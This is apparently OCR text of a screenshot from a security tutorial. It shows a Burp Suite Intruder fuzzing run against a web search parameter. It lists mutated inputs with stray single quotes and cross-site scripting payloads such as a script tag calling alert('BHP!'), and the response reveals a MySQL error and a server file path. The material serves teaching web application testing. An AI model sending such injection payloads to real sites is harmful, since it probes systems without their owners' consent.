 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 4958
1 1 quer'y 200 5075
2 1 quer'y 200 5075
3 1 quequerquerry 200 4958
4 1 que'ry 200 5075
5 1 q<script>alert('BHP!');</script... 200 5075
6 1 quequequequequequequery 200 4958
7 1 que'ry 200 5075
8 1 querquerquerquerquerquerquer... 200 4958
9 1 q'uery 200 5075
10 1 qquerquerqueruery 200 4958
11 2 te<script>alert('BHP!');</scrip... 200 4989
12 2 tteteteteteteteteteest 200 4976
13 2 te'st 200 4959
14 2 te<script>alert('BHP!');</scrip... 200 4989
15 2 tes't 200 4959
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
? < + > Type a search term 0 matche
Finished